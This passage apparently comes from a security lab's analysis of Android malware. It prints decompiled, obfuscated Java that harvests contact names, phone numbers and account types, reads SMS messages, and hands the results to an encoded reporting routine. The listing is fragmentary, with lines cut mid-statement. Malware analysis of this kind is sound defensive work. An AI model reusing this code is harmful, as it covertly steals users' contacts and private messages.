 public void f() {
new Thread(new Runnable() {
public void run() {
StringBuffer v0 = new StringBuffer();
long v1 = 77;
try {
Cursor v3 = this.a.getContentResolver().query(ContactsContract$Data.CONTENT_URI, null, "has_phone_number!=0 AND (mimetype=?
while(v3.moveToNext()) {
String v4 = v3.getString(v3.getColumnIndex("display_name"));
String v5 = v3.getString(v3.getColumnIndex("data1"));
String v6 = v3.getString(v3.getColumnIndex("account_type_and_data_set"));
v0.append(v4 + C11.h + v5 + C11.h + v6 + C11.g);
}
C11.a(C11.a(C11.m, v1) + C11.f + C11.a(C11.m, 84) + C11.f + v0.toString());
}
catch(Exception v0_1) {
C11.a(C11.a(C11.m, v1) + C11.f + C11.a(C11.m, 83) + C11.f + v0_1.getMessage());
}
}
}).start();
try {
v0_1 = new ArrayList();
v6 = new ArrayList();
v7 = new StringBuffer();
v8 = Uri.parse(v1.a);
ContentResolver v9 = v1.c.getApplicationContext().getContentResolver();
v11 = new String[7];
v11[0] = "_id";
v11[1] = "thread_id";
v11[2] = "address";
v17 = 3;
v11[v17] = "person";
v18 = 4;
v11[v18] = "date";
v11[5] = "body";
v11[6] = "type";
v2 = 2;
v9_1 = v9.query(v8, v11, null, null, null);
v10 = new String[7];
v10[0] = "address";
v10[1] = "person";
v10[v2] = "date";
v10[v17] = "body";
v10[v18] = "_id";
v10[5] = "type";
v10[6] = "thread_id";
if(v9_1 != null && v9_1.getCount() > 0) {
if(v1.b.startsWith("True")) {
goto label_66;
}
try {
label_66:
ContentResolver v23 = v1.c.getContentResolver();
Uri v24 = ContactsContract$Data.CONTENT_URI;
v11 = new String[v2];
v11[0] = "vnd.android.cursor.item/email_v2";
v11[1] = "vnd.android.cursor.item/phone_v2";
v11_1 = v23.query(v24, null, "has_phone_number!=0 AND (mimetype=? OR mimetype=?)", v11, "conta
v13 = null;
}
暗影安全实验室